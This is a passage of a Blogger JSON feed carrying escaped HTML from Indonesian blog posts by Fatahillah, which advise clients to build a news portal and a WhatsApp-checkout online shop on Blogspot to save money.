adanya\u0026nbsp;\u003Ci\u003Epayment processor\u003C\/i\u003E\u0026nbsp;yang benar-benar mampu menangani kebutuhan pembayaran menggunakan kartu kredit, paypal, transfer bank ataupun penggunaan rekening bersama.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENamun, itu bukan kendala yang terlalu menghambat. Sebab sudah terbukti penjualan klien kita sebelum memiliki online shop pun hanya ditumpu media sosial yang sistem pembelian dan pembayarannya bisa dibilang masih \"tradisional\" yaitu:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EPembeli memilih barang,\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMenanyakan stok barang dan opsi-opsi warna serta variasi model,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu menghitung ongkos kirim via ekspedisi pengiriman pilihan secara manual,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu menyepakati ongkos kirim dan harga akhirnya,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu menyerahkan data alamat pengiriman,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu mentransfer dana pembelian via ATM atau internet banking,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu melakukan konfirmasi transfer,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu penjual mengirim barangnya,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu penerima menerima barang dan mengkonfirmasi.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EYang semuanya dilakukan menggunakan aplikasi Whatsapp... Selesai.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EArtinya, online shop yang hendak dibuat masih sebatas memindahkan proses jual beli online di media sosial yang masih \"tradisional\" tersebut dan sedikit melakukan otomatisasi pada beberapa langkah proses misalnya: pemilihan warna dan opsi model lain juga penghitungan diskon.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETentu tidak ada otomatisasi penghitungan ongkir ke alamat pembeli apalagi pilihan pembayaran tanpa harus konfirmasi seperti yang sudah saya singgung di atas.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EUntungnya, dengan sedikit improvisasi yang bisa saya lakukan, online shop tersebut sekarang memiliki fitur check out langsung ke Whatsapp yang hasil positifnya adalah mengotomatisasi beberapa langkah \"tradisional\" yang saya sebutkan sebelumnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EAlih-alih membuat online shop dengan fitur bejibun (tapi mahal) yang cocok dengan \"tradisi\" online shopping di Indonesia, saya sarankan kepada klien agar fokus di penjualan dan bukan di fitur.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EIni persis saran saya yang saya sebutkan di artikel sebelumnya terkait dunia online publishing.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ETak begitu penting platform dan pondasi media anda. Yang terpenting adalah kontennya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBegitu pula dalam dunia online shop. Tak begitu penting platform dan fitur online shop anda. Yang terpenting adalah penjualan dan omset.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\"Fokus saja di situ, dan biarkan saya yang urus sisanya...\" Begitu kira-kira bahasa advertisingnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESelamat mencoba.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E(Artikel asli ada di website saya yang lain)\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/2571254007461815915\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2571254007461815915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/2571254007461815915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-2.html","title":"Memulai Sebuah Website Part 2: Blogger.com sebagai Online Shop!"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s72-c\/small-and-big-business-website-development.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-7577893267366367649"},"published":{"$t":"2020-01-22T22:23:00.000-08:00"},"updated":{"$t":"2025-01-15T09:09:45.703-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Memulai Sebuah Website Part 1: Blogger.com sebagai website!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaat menghadapi klien dalam pembuatan website, sudah teramat sering saya mendapati klien yang bingung hendak memulai websitenya dari mana dulu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EYa... mau bikin website tapi bingung dari mana hendak ke mana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s1600\/small-and-big-business-website-development.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s320\/small-and-big-business-website-development.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESatu contoh, salah seorang klien saya, seorang anak muda, mahasiswa S2 konsentrasi penyiaran yang dulu pernah magang bersama tim Khazanah di Trans7, menghubungi saya via telepon lalu ngobrol banyak via Whatsapp.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EDia ingin sekali membuat website yang mirip dengan \"Dream,\" salah satu website dengan genre\u0026nbsp;\u003Ci\u003Eislamic lifestyle\u003C\/i\u003E\u0026nbsp;terkemuka yang masih di bawah bendera \"Kapanlagi Group.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\"Saya ada budget sekian juta,\" katanya menyebut satu angka di bawah 10 juta. \"Bisa tidak dibuatkan website seperti itu?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EMaka saya sampaikan bahwa membuat website di masa sekarang sebenarnya mudah dan tidak perlu anggaran besar. Ya, saya setuju bahwa kita akan berkompetisi dengan \"Dream\" yang kita tahu dikelola dengan budget sangat besar, tapi bukan berarti tidak ada kesempatan, sebaliknya saya meyakini bahwa sangat banyak kesempatannya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi saya mau tanya dulu, berikut pertanyaan (macam check list):\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EWebsite apa yang hendak anda buat? Blog? Microblog? NewsPortal? Marketplace? Portofolio? Personal? Online School? atau yang lain?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EWebsite yang akan dibuat statis atau dinamis?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EWebsite anda untuk jangka panjang atau jangka pendek?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESeberapa besar usaha yang akan dicurahkan untuk website anda?\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKarena klien kita hendak bikin portal berita, dinamis, responsive (bisa tampil di platform apapun tanpa kendala), dengan tujuan jangka panjang dan tim yang siap, maka saya jawab: ini yang paling mudah! Kita pakai Blogspot!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EDia shock, melongo. Yang bener aja, mau bersaing lawan \"Dream\"\u0026nbsp;\u003Ci\u003Eengine-\u003C\/i\u003Enya cuma Blogspot?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EHehehe...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJangan kaget jangan bingung, saya ajukan beberapa pertanyaan lagi untuk menjawabnya (menjawab pertanyaan dengan pertanyaan lagi). Simak yang berikut:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApakah anda punya budget 50 juta ke atas? Jawabannya: Tidak.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApakah anda punya pengetahuan teknis pengelolaan server yang mumpuni? Jawabannya: Tidak.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApakah anda bersedia membayar mahal seorang webmaster handal untuk menjaga website anda? Jawabannya: Tidak.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKalau semua jawabannya adalah tidak, maka semestinya kita sadar bahwa ini macam Dawud VS Jalut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi, bolehlah \"Dream\" punya budget raksasa, sementara kita hanya budget kelas kancil, tapi yang menjadi kunci dalam pertempuran bukan itu. Sebab pengelolaan website kembali kepada niat awalnya. Kalau memang mau bikin portal berita, maka yang ditajamkan adalah kontennya, bukan wadahnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESo, Blogspot punya banyak kelebihan. Daaan, tentu juga keterbatasannya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003EKelebihannya:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EGratis.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKeamanan terjamin (karena termasuk salah satu layanan Google).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ETidak perlu rekrut ahli IT hebat untuk menjalankannya.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ETemplate banyak dan mudah dimodifikasi.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003EKekurangannya:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EData berada di server Google yang perlu diback-up rutin. Kalau sampai didelete Google dan tak ada cadangan data...\u0026nbsp;\u003Ci\u003EIt's Armageddon for you\u003C\/i\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ETidak mendukung multi member, sehingga jelas bukan untuk website yang bisa menerima pendaftaran member seperti\u0026nbsp;\u003Ci\u003EMarketplace\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003EOnline School\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003EMedia Sosial\u003C\/i\u003E\u0026nbsp;dan yang semacamnya.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EPlugin terbatas.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EAda banyak macam pro dan kontra penggunaan Blogspot sebagai portal berita, tapi saya sampaikan, kalau budgetnya cekak, masih start-up, tim sedikit, gaji masih byar pet, maka Blogspot adalah senjata terbesar untuk bisa bersaing dengan \"Dream.\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApalagi, website-website dunia semuanya menggunakan kekuatan Google Search. Sehebat apapun suatu website, dia akan berharga kalau menempati rangking satu di Google. Kalau, tidak...\u0026nbsp;\u003Ci\u003EEnd game\u003C\/i\u003E\u0026nbsp;dah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EAkhirnya dia menerima saran saya. Jadi, anggap saja Blogspot ini macam start-up, meningkat sedikit demi sedikit, memperbaiki layanan ke arah yang lebih baik, viralisasi posting yang konsisten, dengan tujuan mengarahkan arus pengunjung internet ke website.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ELebih baik menyewa buzzer masif dari pada seorang doktor ahli website yang gengsi untuk share konten di website tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKalau nanti arus pengunjung meningkat pesat dan butuh peningkatan layanan macam-macam seperti \u003Ci\u003Emembership\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003Epromotional content\u003C\/i\u003E, dan lain sebagainya. Barulah kita pikirkan untuk menyewa hosting, atau menyewa VPN, atau kalau perlu co-location.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EToh, \"portal piyungan\" yang kesohor itu juga hanya berbasis Blogspot. Nggak penting mesinnya apa, yang penting kontennya bagus, bermanfaat, ranknya tinggi dan menghasilkan fulus dari iklan secara masif.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EItu kan tujuannya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKali lain, saya akan bahas tentang macam-macam website satu per satu.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E(Artikel asli ada di website saya yang lain).\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/7577893267366367649\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/7577893267366367649"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/7577893267366367649"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-1.html","title":"Memulai Sebuah Website Part 1: Blogger.com sebagai website!"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s72-c\/small-and-big-business-website-development.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-565112372026258735"},"published":{"$t":"2019-08-11T20:50:00.002-07:00"},"updated":{"$t":"2019-08-11T20:50:34.244-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khutbah"}],"title":{"type":"text","$t":"Khutbah Ied Adha 1440H"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 